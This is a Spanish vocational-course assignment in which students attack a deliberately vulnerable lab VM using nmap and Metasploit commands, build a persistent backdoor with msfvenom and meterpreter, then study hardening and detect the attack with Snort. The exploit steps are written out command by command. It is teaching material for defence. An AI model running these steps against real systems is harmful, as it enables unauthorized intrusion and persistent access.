Ámbito de aplicación (módulo y ciclo formativo)

Esta tarea ha sido diseñada para el módulo Seguridad y Alta Disponibilidad del ciclo de Administración de Sistemas informáticos, concretamente para trabajar el RA2: Implanta mecanismos de seguridad activa, seleccionando y ejecutando contramedidas ante amenazas o ataques al sistema.

Propósito

Adquirir las habilidades y conocimientos mencionados en los criterios de evaluación implicados que versan sobre la anatomía de los ataques, amenazas y software malicioso con la que cuentan los atacantes.

Descripción de la tarea

Para comenzar esta tarea y poder resolverla con solvencia debes visualizar todos los recursos de la sección de recursos y leer el material de la unidad en la plataforma Moodle.

El objetivo será realizar un ataque con éxito a la máquina víctima, analizar las medidas preventivas de hardening de la máquina víctima y por último prevenir las intrusiones realizadas con un sistema IDS Snort.

En resumen los pasos a seguir son los siguientes:









- Crear la máquina virtual Metaexploitable. Esta máquina será nuestra víctima. Es una distro con múltiples vulnerabilidades.

- Instalar el framework Metasploit en tu máquina (anfitrión) tal y como se explica en el curso de Open Webinars (o puedes seguir esta receta).

- El siguiente paso sería la fase de Information gathering. Aquí tienes algunos consejos y comando útiles:

- nmap -sS -Pn ip-de-la-maquina-victima (Escaneo de puertos abiertos)

- nmap -sV -p 21 –script vuln ip-de-la-maquina-victima (Escaneo más profundo en busca de vulnerabilidades de los servicios de la máquina víctima)

- use auxiliary/scanner/portscan/tcp (Escáner alternativo para evitar falsos positivos)

- search vsftpd 2.3.4 (Buscamos exploit para un servicio vulnerable de la máquina víctima)

- use exploit/unix/ftp/proftpd_modcopy_exec (seleccionamos un exploit)

- show payloads (muestra los payloads compatibles con dicho exploit)

- set payload 5 (seleccionamos uno que funciona)

- options (vemos las opciones del payloads)

- set rhosts ip-de-la-maquina-victima (configuramos las opciones requeridas)

- run (ejecutamos el exploit)

Si has seguido los pasos correctamente deberías tener una session shell abierta en la máquina víctima. A partir de aquí podrías realizar varias opciones. Vamos a ver alguna de ellas.

- Crea una puerta trasera (backdoor) con msfvenom y meterpreter para poder tener acceso persistente.

- Analiza con un antivirus el malware diseñado. ¿Consigue identificarlo?

- ¿Qué otras maldades se podrían conseguir llegado a este punto? ¿Qué tipos de malware podrías usar llegado este momento?

- ¿Qué fases del ciberataque analizadas en clase identificas en el ataque realizado y qué herramientas has usado en cada fase?

- ¿Qué medidas de hardening recomendarías para haber evitado el ataque?

- Instalar el IDS Snort en la máquina víctima. Este software nos servirá para monitorizar la máquina víctima y detectar intrusiones para actuar en caso de sospecha.

- Lanza este comando en la consola de la máquina victima para monitorizar la información de Snort: snort -v -A console -c /etc/snort/snort.conf \ -i eth0

- Lanza ahora el ataque de nuevo y comenta qué ocurre.

- ¿Qué regla de snort ayudaría a prevenir el ataque realizado o al menos a paliar el impacto? Explica el objetivo de la regla.

Realiza una presentación de Google Drive que contenga capturas de pantalla para documentar el proceso seguido y contestar a las preguntas planteadas.

Fíjate bien en la rúbrica de evaluación para ofrecer la suficiente información para que tu entrega sea evaluada de una manera cómoda para tu profesor.

Entrega

Escribe el enlace a la presentación en el editor de esta tarea. No olvides contestar a las preguntas planteadas en la presentación.

Requisitos

- Las capturas deben mostrar evidencias de la autoría como tu nombre de usuario o cualquier otra característica que te identifique.

Instrumentos de calificación